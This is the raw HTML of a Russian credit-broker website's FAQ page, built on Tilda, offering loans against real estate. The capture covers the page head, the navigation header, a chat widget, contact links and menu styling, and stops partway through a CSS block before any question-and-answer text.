

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://servicefinance.ru/voprosi
body_size: 42359
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock--> <title>ЗАЛОГ ДОВЕРИЯ | Отвечаем на вопросы</title> <meta name="description" content="Подробно отвечаем на самые часто-задаваемые вопросы наших клиентов. Задать свой вопрос Вы можете используя форму. Мы перезвоним Вам и проконсультируем по всем интересующим вопросам." /> <meta name="keywords" content="финсервис, займ под залог недвижимости, кредит под залог недвижимости, потребительский кредит, потребительский займ, рефинансирование кредита, услуги кредитного брокера" /> <meta property="og:url" content="https://servicefinance.ru/voprosi" /> <meta property="og:title" content="ЗАЛОГ ДОВЕРИЯ | Отвечаем на вопросы" /> <meta property="og:description" content="Подробно отвечаем на самые часто-задаваемые вопросы наших клиентов. Задать свой вопрос Вы можете используя форму. Мы перезвоним Вам и проконсультируем по всем интересующим вопросам." /> <meta property="og:type" content="website" /> <meta property="og:image" content="https://static.tildacdn.com/tild3866-3633-4262-a136-653132373031/_256.png" /> <link rel="canonical" href="https://servicefinance.ru/voprosi"> <!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="icon" type="image/x-icon" sizes="32x32" href="https://static.tildacdn.com/tild3637-3931-4830-b363-373163333063/Frame_28.svg" media="(prefers-color-scheme: light)"/> <link rel="icon" type="image/x-icon" sizes="32x32" href="https://static.tildacdn.com/tild3163-6335-4136-a166-626232653537/favicon.svg" media="(prefers-color-scheme: dark)"/> <link rel="icon" type="image/svg+xml" sizes="any" href="https://static.tildacdn.com/tild6661-6563-4663-b639-653430633236/favicon.svg"> <link rel="apple-touch-icon" type="image/png" href="https://static.tildacdn.com/tild3161-6162-4635-b936-613162376234/Frame_29.png"> <link rel="icon" type="image/png" sizes="192x192" href="https://static.tildacdn.com/tild3161-6162-4635-b936-613162376234/Frame_29.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project3709510/tilda-blocks-page17544079.min.css?t=1762778715" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@300;400;500;600;700&subset=latin,cyrillic" rel="stylesheet"> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menu-widgeticons-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cormorant+SC:wght@300;400;500;600;700&family=Manrope:wght@200;300;400;500;600;700;800&display=swap" type="text/css" /> <link rel="stylesheet" type="text/css" href="/custom.css?t=1762778715"> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){var e=document.getElementById("rec"+t);if(e){var i=e.querySelector(".t396__artboard");if(i){window.tn_scale_initial_window_width||(window.tn_scale_initial_window_width=document.documentElement.clientWidth);var a=window.tn_scale_initial_window_width,r=[],n,l=i.getAttribute("data-artboard-screens");if(l){l=l.split(",");for(var o=0;o<l.length;o++)r[o]=parseInt(l[o],10)}else r=[320,480,640,960,1200];for(var o=0;o<r.length;o++){var d=r[o];a>=d&&(n=d)}var _="edit"===window.allrecords.getAttribute("data-tilda-mode"),c="center"===t396_getFieldValue(i,"valign",n,r),s="grid"===t396_getFieldValue(i,"upscale",n,r),w=t396_getFieldValue(i,"height_vh",n,r),g=t396_getFieldValue(i,"height",n,r),u=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!_&&c&&!s&&!w&&g&&!u){var h=parseFloat((a/n).toFixed(3)),f=[i,i.querySelector(".t396__carrier"),i.querySelector(".t396__filter")],v=Math.floor(parseInt(g,10)*h)+"px",p;i.style.setProperty("--initial-scale-height",v);for(var o=0;o<f.length;o++)f[o].style.setProperty("height","var(--initial-scale-height)");t396_scaleInitial__getElementsToScale(i).forEach((function(t){t.style.zoom=h}))}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter((function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))})):[]}function t396_getFieldValue(t,e,i,a){var r,n=a[a.length-1];if(!(r=i===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+i)))for(var l=0;l<a.length;l++){var o=a[l];if(!(o<=i)&&(r=o===n?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return r}window.TN_SCALE_INITIAL_VER="1.0",window.tn_scale_initial_window_width=null;</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project3709510/tilda-blocks-page17544079.min.js?t=1762778715" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-widgeticons-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><script src="https://cdn.ilda.top/tilda/servicefinance.js"></script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3709510" data-tilda-page-id="17544079" data-tilda-page-alias="voprosi" data-tilda-formskey="d9891f18057ce6e6da82c85513fab60c" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-project-country="RU"> <!--header--> <header id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="3709510" data-tilda-page-id="17468430" data-tilda-page-alias="header" data-tilda-formskey="d9891f18057ce6e6da82c85513fab60c" data-tilda-lazy="yes" data-tilda-project-lang="RU" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-project-country="RU"> <div id="rec586925783" class="r t-rec t-screenmin-640px" style=" " data-animationappear="off" data-record-type="257" data-screen-min="640px"> <!-- T228 --> <div id="nav586925783marker"></div> <div id="nav586925783" class="t228 t228__positionstatic " style="background-color: rgba(255,255,255,1); " data-bgcolor-hex="#ffffff" data-bgcolor-rgba="rgba(255,255,255,1)" data-navmarker="nav586925783marker" data-appearoffset="" data-bgopacity-two="" data-menushadow="" data-menushadow-css="" data-bgopacity="1" data-menu-items-align="" data-menu="yes"> <div class="t228__maincontainer t228__c12collumns" style=""> <div class="t228__padding40px"></div> <div class="t228__leftside"> <div class="t228__leftcontainer"> <a href="/" class="t228__imgwrapper"> <img class="t228__imglogo t228__imglogomobile"
src="https://static.tildacdn.com/tild6137-6265-4464-a435-313737383661/__.png"
imgfield="img"
style="max-width: 140px; width: 140px; min-width: 140px; height: auto; display: block;"
alt="Company"> </a> </div> </div> <div class="t228__centerside "> <nav class="t228__centercontainer"> <ul role="list" class="t228__list t-menu__list"> <li class="t228__list_item"
style="padding:0 15px 0 0;"> <a class="t-menu__link-item"
href="/ocompanii" data-menu-submenu-hook="" data-menu-item-number="1">
О компании
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/uslugi" data-menu-submenu-hook="" data-menu-item-number="2">
Услуги
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/voprosi" data-menu-submenu-hook="" data-menu-item-number="3">
Вопросы
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/komanda" data-menu-submenu-hook="" data-menu-item-number="4">
Наша команда
</a> </li> <li class="t228__list_item"
style="padding:0 15px;"> <a class="t-menu__link-item"
href="/contact" data-menu-submenu-hook="" data-menu-item-number="5">
Контакты
</a> </li> <li class="t228__list_item"
style="padding:0 0 0 15px;"> <a class="t-menu__link-item"
href="/vacancy" data-menu-submenu-hook="" data-menu-item-number="6">
Вакансии
</a> </li> </ul> </nav> </div> <div class="t228__rightside"> <div class="t228__rightcontainer"> <div class="t228__right_descr" field="descr"><div style="font-size: 16px;" data-customstyle="yes"><a href="tel:88002509833" style="color: rgb(0, 104, 55);"><strong>8 (800) 250-98-33</strong></a></div></div> <div class="t228__right_buttons"> <div class="t228__right_buttons_wrap"> <div class="t228__right_buttons_but"> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
href="#zvonok"> <span class="t-btnflex__text">Связаться с нами</span> <style>#rec586925783 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#006837;border-style:none !important;border-radius:4px;box-shadow:none !important;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style> </a> </div> </div> </div> </div> </div> <div class="t228__padding40px"> <div class="t228__horizontal-line"> <hr class="t228__line" style="margin: 0 20px 0 20px; "> </div> </div> </div> </div> <style>@media screen and (max-width:980px){#rec586925783 .t228__leftcontainer{padding:20px;}#rec586925783 .t228__imglogo{padding:20px 0;}#rec586925783 .t228{position:static;}}</style> <script>window.addEventListener('load',function() {t_onFuncLoad('t228_setWidth',function() {t228_setWidth('586925783');});});window.addEventListener('resize',t_throttle(function() {t_onFuncLoad('t228_setWidth',function() {t228_setWidth('586925783');});t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('586925783','.t228');});}));t_onReady(function() {t_onFuncLoad('t_menu__highlightActiveLinks',function() {t_menu__highlightActiveLinks('.t228__list_item a');});t_onFuncLoad('t228__init',function() {t228__init('586925783');});t_onFuncLoad('t_menu__setBGcolor',function() {t_menu__setBGcolor('586925783','.t228');});t_onFuncLoad('t_menu__interactFromKeyboard',function() {t_menu__interactFromKeyboard('586925783');});t_onFuncLoad('t228_setWidth',function() {t228_setWidth('586925783');});});</script> <style>#rec586925783 .t-menu__link-item{}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec586925783 .t-menu__link-item,#rec586925783 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec586925783 a.t-menu__link-item{font-size:14px;font-family:'Manrope';font-weight:400;}#rec586925783 .t228__right_langs_lang a{font-size:14px;font-family:'Manrope';font-weight:400;}</style> </div> <div id="rec1495562101" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script src="//code.jivo.ru/widget/3ovKU4eYtO" async></script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec290200475" class="r t-rec" style=" " data-animationappear="off" data-record-type="898"> <div
class="t898 t898_pos_right-mobile t898_animate"> <div class="t898__btn"
style="right:18px;left:inherit;"> <input type="checkbox" class="t898__btn_input" id="t898__btn_input_290200475" /> <label for="t898__btn_input_290200475" class="t898__btn_label" style="background:#fbb03b;"> <svg role="presentation" class="t898__icon t898__icon-write" width="35" height="32" viewBox="0 0 35 32" xmlns="http://www.w3.org/2000/svg"> <path d="M11.2667 12.6981H23.3667M11.2667 16.4717H23.3667M4.8104 23.5777C2.4311 21.1909 1 18.1215 1 14.7736C1 7.16679 8.38723 1 17.5 1C26.6128 1 34 7.16679 34 14.7736C34 22.3804 26.6128 28.5472 17.5 28.5472C15.6278 28.5472 13.8286 28.2868 12.1511 27.8072L12 27.7925L5.03333 31V23.8219L4.8104 23.5777Z" stroke="#0f0f0f" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round" fill="none" /> </svg> <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23"> <g fillRule="evenodd"> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" /> <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" /> </g> </svg> </label> <!-- new soclinks --> <a href="https://t.me/office_finservice" class="t898__icon t898__icon-telegram_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Telegram</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm21.977-68.056c.386-4.38-4.24-2.576-4.24-2.576-3.415 1.414-6.937 2.85-10.497 4.302-11.04 4.503-22.444 9.155-32.159 13.734-5.268 1.932-2.184 3.864-2.184 3.864l8.351 2.577c3.855 1.16 5.91-.129 5.91-.129l17.988-12.238c6.424-4.38 4.882-.773 3.34.773l-13.49 12.882c-2.056 1.804-1.028 3.35-.129 4.123 2.55 2.249 8.82 6.364 11.557 8.16.712.467 1.185.778 1.292.858.642.515 4.111 2.834 6.424 2.319 2.313-.516 2.57-3.479 2.57-3.479l3.083-20.226c.462-3.511.993-6.886 1.417-9.582.4-2.546.705-4.485.767-5.362Z"
fill="#1d98dc" /> </svg></div></a> <a href="tel:79631638877" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Phone</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd"
d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
fill="#000" /> </svg></div></a> <a href="https://wa.me/79631638877" class="t898__icon t898__icon-whatsapp_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">WhatsApp</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg role="presentation" width="50" height="50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M25 50a25 25 0 100-50 25 25 0 000 50z" fill="#fff" /><path d="M26.1 12a12.1 12.1 0 00-10.25 18.53l.29.46-1.22 4.46 4.57-1.2.45.27a12.1 12.1 0 106.16-22.51V12zm6.79 17.22c-.3.85-1.72 1.62-2.41 1.72-.62.1-1.4.14-2.25-.14-.7-.22-1.37-.47-2.03-.77-3.59-1.57-5.93-5.24-6.1-5.48-.19-.24-1.47-1.97-1.47-3.76 0-1.79.93-2.67 1.25-3.03.33-.37.72-.46.96-.46.23 0 .47 0 .68.02.22 0 .52-.09.8.62l1.1 2.7c.1.18.16.4.04.64s-.18.39-.36.6c-.18.21-.38.47-.54.64-.18.18-.36.38-.15.74.2.36.92 1.55 1.98 2.52 1.37 1.23 2.52 1.62 2.88 1.8.35.18.56.15.77-.1.2-.23.9-1.05 1.13-1.42.24-.36.48-.3.8-.18.33.12 2.09 1 2.44 1.18.36.19.6.28.69.43.09.15.09.88-.21 1.73z" fill="#27D061" /><path d="M25 0a25 25 0 100 50 25 25 0 000-50zm1.03 38.37c-2.42 0-4.8-.6-6.9-1.76l-7.67 2 2.05-7.45a14.3 14.3 0 01-1.93-7.2c0-7.92 6.49-14.38 14.45-14.38a14.4 14.4 0 110 28.79z" fill="#27D061" /></svg></div></a> <!-- /new soclinks --> </div> </div> <style>@media screen and (max-width:960px){#rec290200475 .t898 .t898__btn{bottom:30px !important;right:20px !important;left:initial !important;}#rec290200475 .t898__btn-text::after{border-left-color:;border-right-color:transparent;}}</style> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t898_init',function() {t898_init('290200475');});});</script> </div> <div id="rec289838824" class="r t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-640px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450" data-screen-max="640px"> <div class="t450__menu__content "
style="top:0px; right: 0px; left: auto;" data-menu="yes" data-appearoffset="" data-hideoffset=""> <div class="t450__burger_container t450__small "> <div class="t450__burger_bg "
style="background-color:#006837; opacity:1;"> </div> <button type="button"
class="t-menuburger t-menuburger_third t-menuburger__small"
aria-label="Навигационное меню"
aria-expanded="false"> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> </button> <script>function t_menuburger_init(recid) {var rec=document.querySelector('#rec' + recid);if(!rec) return;var burger=rec.querySelector('.t-menuburger');if(!burger) return;var isSecondStyle=burger.classList.contains('t-menuburger_second');if(isSecondStyle&&!window.isMobile&&!('ontouchend' in document)) {burger.addEventListener('mouseenter',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-unhovered');burger.classList.add('t-menuburger-hovered');});burger.addEventListener('mouseleave',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-hovered');burger.classList.add('t-menuburger-unhovered');setTimeout(function() {burger.classList.remove('t-menuburger-unhovered');},300);});}
burger.addEventListener('click',function() {if(!burger.closest('.tmenu-mobile')&&!burger.closest('.t450__burger_container')&&!burger.closest('.t466__container')&&!burger.closest('.t204__burger')&&!burger.closest('.t199__js__menu-toggler')) {burger.classList.toggle('t-menuburger-opened');burger.classList.remove('t-menuburger-unhovered');}});var menu=rec.querySelector('[data-menu="yes"]');if(!menu) return;var menuLinks=menu.querySelectorAll('.t-menu__link-item');var submenuClassList=['t978__menu-link_hook','t978__tm-link','t966__tm-link','t794__tm-link','t-menusub__target-link'];Array.prototype.forEach.call(menuLinks,function(link) {link.addEventListener('click',function() {var isSubmenuHook=submenuClassList.some(function(submenuClass) {return link.classList.contains(submenuClass);});if(isSubmenuHook) return;burger.classList.remove('t-menuburger-opened');});});menu.addEventListener('clickedAnchorInTooltipMenu',function() {burger.classList.remove('t-menuburger-opened');});}
t_onReady(function() {t_onFuncLoad('t_menuburger_init',function(){t_menuburger_init('289838824');});});</script> <style>.t-menuburger{position:relative;flex-shrink:0;width:28px;height:20px;padding:0;border:none;background-color:transparent;outline:none;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:transform .5s ease-in-out;cursor:pointer;z-index:999;}.t-menuburger span{display:block;position:absolute;width:100%;opacity:1;left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:.25s ease-in-out;height:3px;background-color:#000;}.t-menuburger span:nth-child(1){top:0px;}.t-menuburger span:nth-child(2),.t-menuburger span:nth-child(3){top:8px;}.t-menuburger span:nth-child(4){top:16px;}.t-menuburger__big{width:42px;height:32px;}.t-menuburger__big span{height:5px;}.t-menuburger__big span:nth-child(2),.t-menuburger__big span:nth-child(3){top:13px;}.t-menuburger__big span:nth-child(4){top:26px;}.t-menuburger__small{width:22px;height:14px;}.t-menuburger__small span{height:2px;}.t-menuburger__small span:nth-child(2),.t-menuburger__small span:nth-child(3){top:6px;}.t-menuburger__small span:nth-child(4){top:12px;}.t-menuburger-opened span:nth-child(1){top:8px;width:0%;left:50%;}.t-menuburger-opened span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg);}.t-menuburger-opened span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.t-menuburger-opened span:nth-child(4){top:8px;width:0%;left:50%;}.t-menuburger-opened.t-menuburger__big span:nth-child(1){top:6px;}.t-menuburger-opened.t-menuburger__big span:nth-child(4){top:18px;}.t-menuburger-opened.t-menuburger__small span:nth-child(1),.t-menuburger-opened.t-menuburger__small span:nth-child(4){top:6px;}@media (hover),(min-width:0\0){.t-menuburger_first:hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_first:hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_second span:nth-child(2),.t-menuburger_second span:nth-child(3){width:80%;left:20%;right:0;}@media (hover),(min-width:0\0){.t-menuburger_second.t-menuburger-hovered span:nth-child(2),.t-menuburger_second.t-menuburger-hovered span:nth-child(3){animation:t-menuburger-anim 0.3s ease-out normal forwards;}.t-menuburger_second.t-menuburger-unhovered span:nth-child(2),.t-menuburger_second.t-menuburger-unhovered span:nth-child(3){animation:t-menuburger-anim2 0.3s ease-out normal forwards;}}.t-menuburger_second.t-menuburger-opened span:nth-child(2),.t-menuburger_second.t-menuburger-opened span:nth-child(3){left:0;right:0;width:100%!important;}.t-menuburger_third span:nth-child(4){width:70%;left:unset;right:0;}@media (hover),(min-width:0\0){.t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4){width:100%;}}.t-menuburger_third.t-menuburger-opened span:nth-child(4){width:0!important;right:50%;}.t-menuburger_fourth{height:12px;}.t-menuburger_fourth.t-menuburger__small{height:8px;}.t-menuburger_fourth.t-menuburger__big{height:18px;}.t-menuburger_fourth span:nth-child(2),.t-menuburger_fourth span:nth-child(3){top:4px;opacity:0;}.t-menuburger_fourth span:nth-child(4){top:8px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(2),.t-menuburger_fourth.t-menuburger__big span:nth-child(3){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(4){top:12px;}@media (hover),(min-width:0\0){.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),.t-menuburger_fourth.t-menuburger-opened span:nth-child(4){top:4px;}.t-menuburger_fourth.t-menuburger-opened 